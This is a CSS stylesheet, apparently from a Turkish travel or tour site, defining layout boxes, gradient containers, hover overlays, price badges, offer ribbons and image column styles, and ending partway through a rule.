[btn-group-version1] > a:nth-of-type(1) {
	background:#2fb615;
	color:#FFF;
}

[btn-group-version1] > a:nth-of-type(1):hover {
	background:#23d900;
}

[btn-group-version1] > a:nth-of-type(2) {
	background:#005493;
	color:#FFF;
}

[btn-group-version1] > a:nth-of-type(2):hover {
	background:#f1970a;
}
/*Ã‡EÃžÃTLÃ BUTON KODLARI*/

.sort-icons {
	_width: 90%;
	width: 98%;
	_height: 30px;
	height: 75px;
	margin-top: -80px;
	_background-color: #fff;
	background: rgb(52,107,133);
	background: linear-gradient(27deg, rgba(52,107,133,1) 0%, rgba(16,140,199,1) 100%);
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 3% 1%;
	z-index: 99;
	position: relative
}
.span-sort {
	_width: 25%;
	width: 20%;
	_height: 60px;
	height: 100%;
	display: block;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-short-last {
	border-right: none
}
.span-sort p {
	float: left;
	_color: #014073;
	color: #ffffff;
	_font-weight: bold;
	font-weight: normal;
	margin: 0;
	padding: 0;
	_font-size: .9em;
	font-size: .8em;
	padding: 20px 0 0 10px
}
.span-short-ic , .span-short-ic p{
	_width: auto;
	width: 95%;
		text-align: center;
	display: block;
	_float: left;
	height: auto;
	overflow: hidden
}
.span-short-ic img{
	margin: 1% 1% 0% 1%;
}



.span-sort-icons-1 {
	_width: 90%;
	width: 98%;
	_height: 30px;
	height: 75px;
	_margin-top: -80px;
	_background-color: #fff;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 3% 1%;
	z-index: 99;
	position: relative;
}
.span-sort-1 {
	_width: 25%;
	width: 20%;
	_height: 60px;
	height: 100%;
	display: block;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-sort-4x {
	_width: 20%;
	width: 25%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-sort-3x {
	_width: 20%;
	width: 33%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}

.span-sort-5x-1 {
	width: 20%;
	_height: 60px;
	_height: 100%;
	height: auto;
	min-height: 200px;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	_border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}

.span-sort-4x-1 {
	_width: 20%;
	width: 25%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	_border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-sort-3x-1 {
	_width: 20%;
	width: 33%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	_border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-short-last-1 {
	border-right: none
}
.span-sort-1, .span-sort-4x, .span-sort-3x p {
	float: left;
	_color: #014073;
	color: #ffffff;
	_font-weight: bold;
	font-weight: normal;
	margin: 0;
	padding: 0;
	_font-size: .9em;
	font-size: .8em;
	padding: 20px 0 0 10px;
}
.span-short-ic-1 , .span-short-ic-1 p{
	_width: auto;
	width: 95%;
		text-align: center;
	display: block;
	_float: left;
	height: auto;
	overflow: hidden
}
.span-short-ic-1 h5 {
	_font-size: 1.0em;
	font-size: 14pt;
	padding: 0;
	font-style: normal;
	color: #F4E202;
	font-weight: bold;
	margin:0px;
}
.span-short-ic-1 img{
	margin: 1% 1% 0% 1%;
}

.span-sort-icons-1 h3 {
	font-size: 1.4em;
	padding: 0;
	font-style: normal;
	color: #F4B202;
	font-weight: bold;
	margin:0px;
	text-align:center;
}
.span-sort-icons-1 p {
	_font-size: 1.2em;
	font-size: 12pt;
	padding: 0;
	font-style: normal;
	color: #ffffff;
	font-weight: normal;
	margin:0px 0px 30px 0px;
	text-align:center;
}

hr.style-two {
    border: 0;
    height: 1px;
    background-image: linear-gradient(to right, rgba(255, 255, 255, 1));
}

.container {
	width: 90%;
	height: 100%;
	overflow: hidden;
	margin: 50px auto 0 auto;
}
.container1 {
	width: 90%;
	height: 100%;
	overflow: hidden;
	margin-top: 50px;
	padding: 0 5% 0 5%
}



.container-tam {
    width: 100%;
    height: 100%;
    overflow: hidden;
    margin: 50px auto 0 auto;
}

.container1-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: #ffffff;
	_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	padding: 0 0 3% 0;
	
	text-align:center;
}


.container2-tam {
	width: 98%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(52,107,133);
	background: linear-gradient(27deg, rgba(52,107,133,1) 0%, rgba(16,140,199,1) 100%);
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 3% 1%;
	
}


.container3-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(255,255,255);
	background: radial-gradient(circle, rgba(255,255,255,1) 0%, rgba(235,235,235,1) 100%);

	_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 5% 1% 3% 1%;
	
	text-align:center;
	
}

.container4-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(255,104,104);
	background: linear-gradient(131deg, rgba(255,104,104,1) 36%, rgba(255,160,0,1) 100%);_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	padding: 0 0 3% 0;
	
	text-align:center;
}



.container5-tam {
	width: 98%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(41,64,126);
	background: linear-gradient(215deg, rgba(41,64,126,1) 50%, rgba(167,77,94,1) 100%);
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 7% 1%;
	
}



.container6-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	margin: 80px auto 0 auto;
	
	background: rgb(206,3,95);
	background: linear-gradient(215deg, rgba(41,64,126,1) 50%, rgba(167,77,94,1) 100%);
	_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 0px;
	
}


.prvt-main {
	width: 90%;
	height: 100%;
	overflow: hidden;
	margin-top: 50px;
	padding: 2% 5% 2% 5%;
	background-color: #FFF;
	border-top: 1px solid #EFEFEF;
	border-bottom: 1px solid #EFEFEF;
}
.overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 99%;
	background: rgba(0, 0, 0, 0.2);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}
.overlay1 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}
.overlay2 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.0);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}
.overlay3 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.3);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}


.kutu-most-bx2 {
	width: 30%;
	height: 450px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}

.kutu-most-bx1 {
	width: 48%;
	height: 300px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}


.kutu-most-bx {
	width: 56%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-bx img {
	display: block;
	width: 100%;
	height: auto;
}


.kutu-most-icSayfa1 {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-icSayfa1 img {
	display: block;
	width: 100%;
	height: auto;
}



.kutu-most-bxxx {
	width: 66%;
	height: 390px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-bxxx img {
	display: block;
	width: 100%;
	height: auto;
}


.kutu-most-b {
	width: 66%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-b img {
	display: block;
	width: 100%;
	height: auto;
}

.overlay-main {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(51,51,51,0.4);
	overflow: hidden;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .3s ease;
	transition: .3s ease;
	transition-timing-function: ease-in 9s
}
.kutu-most-b:hover .overlay-main {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.text {
	color: white;
	font-size: 20px;
	position: absolute;
	top: 30%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
	width: 90%
}
.kutu-most-b h2.h2-mstf {
	color: #FFF;
	display: block;
	position: absolute;
	top: 20px;
	bottom: 75%;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(219,89,0,0.8);
	padding: 10px;
	width: 70%;
	margin: 0 auto;
	font-size: 1.2em
}

.kutu-most-b h2 {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 70%;
	margin: 0 auto;
	font-size: 1.2em
}
.kutu-most-b .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 20%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}
.detail-over a {
	color: #FFF;
	text-decoration: none
}




.kutu-most-middle {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-left: 0.5%;
	margin-right: 0.3%;
	margin-top: 3%;
	position: relative;
}
.kutu-most-middle-last {
	margin-right: 0;
}
.kutu-most-middle img {
	display: block;
	width: 100%;
	_height: 100%;
	height: auto;
}
.overlay-main-middle-1 {
	position: absolute;
	width: 100%;
	height: 300px;
	left: 0;
	right: 0;
	
}
.overlay-main-middle {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(51,51,51,0.4);
	overflow: hidden;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .3s ease;
	transition: .3s ease;
}
.kutu-most-middle:hover .overlay-main-middle {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.kutu-most-middle h2 {
	color: #01407F;
	display: block;
	text-align: left;
	padding: 10px 10px 0px 10px;
	width: 100%;
	margin: 0 auto;
	font-size: 1.2em
}
.kutu-most-middle .txtmid {
	text-align: left;
	padding: 0px 10px 10px 10px;
	width: 100%;
	margin: 0 auto;
	font-size: 1.0em
	
}
.kutu-most-middle _h2 p {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 90%;
	margin: 0 auto;
	font-size: 0.5em
}
.kutu-most-middle h3 {
	color: #FFF;
	display: block;
	margin: 0 auto;
	font-size: 1em
}
.kutu-most-middle .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 30%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}




.kutu-most-kxxx {
	width: 32%;
	height: 390px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}
.kutu-most-kxxx-last {
	margin-right: 0;
}
.kutu-most-kxxx img {
	display: block;
	width: 100%;
	height: auto;
}
.kutu-most-kxxx .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 30%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}

.kutu-most-k {
	width: 32%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}
.kutu-most-k-last {
	margin-right: 0;
}
.kutu-most-k img {
	display: block;
	width: 100%;
	height: auto;
}
.overlay-main {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(51,51,51,0.4);
	overflow: hidden;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .3s ease;
	transition: .3s ease;
}
.kutu-most-k:hover .overlay-main {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.kutu-most-k h2 {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 90%;
	margin: 0 auto;
	font-size: 1em
}
.kutu-most-k h3 {
	color: #FFF;
	display: block;
	margin: 0 auto;
	font-size: 1em
}
.kutu-most-k .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 30%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}
.kutu-most-k-ic {
	width: 90%;
	height: 100%;
	overflow: hidden;
	position: absolute;
	z-index: 102;
	padding: 5%;
	left: -1px;
}
.kutu-most-b-ic {
	width: 90%;
	height: 100%;
	overflow: hidden;
	position: absolute;
	z-index: 102;
	padding: 0 0 0 2%;
	left: -17px;
	top: 2px;
}
.kutu-most-k-ic h3 a {
	color: #FFF;
	display: block;
	padding: 0 0 0 2%;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5)
}
.kutu-most-k-ic h4 a {
	color: #FFF;
	display: block;
	margin-top: 10%;
	text-align: center
}
.kutu-most-k-ic p {
	color: #FFF;
	display: block;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5)
}
.kutu-most-b-ic h3 a {
	color: #FFF;
	display: block;
	padding-left: 20px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.kutu-most-b-ic p {
	color: #FFF;
	display: block;
	padding-left: 20px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.s-offer {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #00a3ef transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-p {
	text-align: center;
	top: 7px;
	left: 16px;
	position: relative;
	width: 90px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: .9em;
	display: block
}
.s-offer1-icSayfa1 {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 185px 185px 0;
	border-color: transparent #f1970a transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-p1-icSayfa1 {
	text-align: center;
	top: 35px;
	left: 35px;
	position: relative;
	width: 185px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 18pt;
	display: block
}


.s-offer1 {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #f1970a transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-p1 {
	text-align: center;
	top: 15px;
	left: 15px;
	position: relative;
	width: 85px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 14px;
	display: block
}
.s-offer-t {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #d5270e transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-t1 {
	text-align: center;
	top: 10px;
	left: 15px;
	position: relative;
	width: 85px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 14px;
	display: block
}
.s-offer-t1-price {
	text-align: center;
	top: 15px;
	left: 5px;
	position: relative;
	width: 105px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 18pt;
	font-weight: bold;
	display: block
}
.kutu-day {
	width: auto;
	height: auto;
	position: absolute;
	z-index: 999;
	margin: 5% 0 0 2%;
	padding: 10px;
	color: #FFF;
}
.kutu-most-b-ic .price {
	background-color: #f1970a;
}
.kutu-most-k .price {
	background-color: #00a3ef;
}
.price {
	display: block;
	float: right;
	color: #FFF;
	font-size: 1.5em;
	font-family: 'Quicksand', sans-serif;
	position: absolute;
	bottom: 20%;
	right: 5%;
	background-color: #014073;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: 1;
}
.price-spcl {
	display: block;
	float: right;
	color: #FFF;
	font-size: 1.5em;
	font-family: 'Quicksand', sans-serif;
	position: absolute;
	bottom: 20%;
	right: 5%;
	background-color: #d5270e;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: 1;
}
.price1 {
	display: block;
	float: right;
	color: #FFF;
	font-size: 1.3em;
	font-family: 'Quicksand', sans-serif;
	position: absolute;
	bottom: 60%;
	right: 5%;
	background-color: #014073;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: 1;
	z-index: 999
}
.res-img-ham {
	width: 100%;
	height: auto;
}
.res-img {
	width: 100%;
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-mix {
	width: 95%;
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-mix1 {
	width: 95%;
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-mix2 {
	width: 90%; 
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-mix3 {
	width: 60%; 
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-col-two-left {
	width: 49%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-two-right {
	width: 49%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 0 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
/*MUSTAFA EK KODLARI*/
.resim-kutu-kenar-sitili-1 {
	background:#EBF4FA; 
	border:1px solid #C1E0F5; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-2 {
	background:#FDF5EE; 
	border:1px solid #FCE7D4; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-3 {
	background:#F0EBFA; 
	border:1px solid #D1C2F0; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-4-turkuaz {
	background:#F2FFFF; 
	border:1px solid #8CBEBE; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-5-askrenkleri {
	background:#fff0fb; 
	border:1px solid #ffe0f7; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}		
.resim-kutu-kenar-sitili-6-askrenkleri {
	background:#ecf8ff; 
	border:1px solid #d1efff; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}			

	
.res-img-col-two-left0 {
	width: 48%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 0;
}
.res-img-col-two-right0 {
	width: 48%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 0 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

	
}
.res-img-col-two-left1 {
	width: 29%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

} 
.res-img-col-two-right1 {
	width: 29%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-100 {
	width: 90%;
	height: auto;
	_float: right;
	display: block;
	margin: 10px 10px 10px 20px;
	padding:10px 25px 10px 25px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-left45 {
	width: 45%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
} 
.res-img-col-two-right45 {
	width: 45%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.sutun-col-two-left {
	width: 29%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.sutun-col-two-right {
	width: 29%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 20px 30px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.sutun-col-two-left-36 {
	width: 35%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.sutun-col-two-right-36 {
	width: 35%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 20px 30px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}



.res-img-col-kutu-voucher-50 {
	width: 60%;
	margin: auto;
	padding:20px;
	display: flex; flex-flow: row wrap;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	background:#fff;
}
.res-img-col-kutu-voucher-border {
	width: 100%;
	margin: 20px auto auto auto;
	display: flex; flex-flow: row wrap;
	border-radius: 0px;
	-webkit-transition: all .3s;
	transition: all .3s;
	
	border: 3px solid #000;
	padding: 10px;
}
.res-img-col-kutu-voucher-noborder {
	width: 100%;
	border-radius: 0px;
	-webkit-transition: all .3s;
	transition: all .3s;
	
	border: 0px solid #000;
	padding: 5px;
	color:#000000;
	font-size:70%;
	text-align: center;
}
.res-img-col-kutu-voucher-ic-40 {
	width: 28%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	padding:0px 0px 0px 36px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	color:#000;
}
.res-img-col-kutu-voucher-ic-60 {
	width: 57%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	padding:0px 36px 0px 0px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}


.res-img-col-kutu-70 {
	width: 67%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-kutu-50 {
	width: 47%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-kutu-25 {
	width: 22%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-kutu-30 {
	width: 27%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 10px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-kutu-20 {
	width: 20%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 10px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.res-img-col-kutu-38 {
	width: 38%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 10px 10px 10px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-kutu-18 {
	width: 16%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 18px 10px 18px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}




.res-img-col-two-left3-yuzde37 {
	width: 37%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 18px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}

.res-img-col-two-left3 {
	width: 47%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-two-right3 {
	width: 47%;
	height: auto;
	float: right;
	display: block;
